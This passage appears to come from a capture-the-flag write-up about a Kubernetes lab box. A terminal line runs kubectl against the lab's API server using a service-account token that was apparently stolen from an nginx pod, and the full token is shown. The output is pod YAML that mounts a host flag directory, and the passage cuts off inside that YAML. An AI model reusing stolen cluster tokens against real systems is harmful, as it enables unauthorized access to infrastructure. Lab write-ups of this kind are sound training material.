 [test@tests-MacBook-Pro kubeletctl-1.10 % kubectl get pod nginx -o yaml --server https://10.10.11.133:8443  --certificate-authority=ca.cert --token=eyJhbGciOiJSUzI1NiIsImtpZCI6ImV
F9QbFpRR3pOQko1WUZ0blROZDlpRXNfZ2JWS0RXaE54amVZWTBGdFUifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzA5OTQ3NDM3LCJpYXQiOjE2Nzg0MTE0Mzcs
lzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0IiwicG9kIjp7Im5hbWUiOiJuZ2lueCIsInVpZCI6IjVkYjA1MTgxLTdlYjYt
I2Yi1iYzA3LWIyYTJkYzBlMzJmNiJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoiZGVmYXVsdCIsInVpZCI6IjY0N2VjNjk1LTE1MWQtNDllOC05Mzk1LTEzMDU5MzY2YTM5NCJ9LCJ3YXJuYWZ0ZXIiOjE2Nzg0MTUwNDR9LCJuYmYi
E2Nzg0MTE0MzcsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDpkZWZhdWx0OmRlZmF1bHQifQ.AyfxDpISTpFAPysEmR76tYekeo2luGwkYfnxCu1tUrbDI6MeDblNGAQV7sd1_eF8mJCZkSuDBa_lOwF1d7MlawEixOtQX4Al_S6dV
SpJCjcBJ4aGD5tKV8eJbZg6WhVk81-Wx04x6_RkqvXT64phjWvg6fz5P6tAbvfBJqc1pkVOs1dl0eOgTrEmnFppRPzg8XYCyaST2RcdpcxvtQHJY7GUZaJhh_ppQJSC8NeyXuonjAB6AlQM6-oiN710UqOlnyNrTDgfoJ3jKHiyMiDYb3X
RrAOQ5YQoiNF0RSCAZqhhcW8VZepBn_t_5k-ZnvTJbYFoPh74Q_Kl0w5nQA
apiVersion: v1
kind: Pod
metadata:
  annotations:
    kubectl.kubernetes.io/last-applied-configuration: |
      {"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{},"name":"nginx","namespace":"default"},"spec":{"containers":[{"image":"nginx:1.14.2","imagePullPolicy":"Never","
me":"nginx","volumeMounts":[{"mountPath":"/root","name":"flag"}]}],"volumes":[{"hostPath":{"path":"/opt/flag"},"name":"flag"}]}}
  creationTimestamp: "2023-03-09T17:14:01Z"
  name: nginx
  namespace: default
  resourceVersion: "495"
  uid: 5db05181-7eb6-426b-bc07-b2a2dc0e32f6
spec:
  containers:
  - image: nginx:1.14.2
    imagePullPolicy: Never
    name: nginx
    resources: {}
    terminationMessagePath: /dev/termination-log
    terminationMessagePolicy: File
    volumeMounts:
    - mountPath: /root
      name: flag
    - mountPath: /var/run/secrets/kubernetes.io/serviceaccount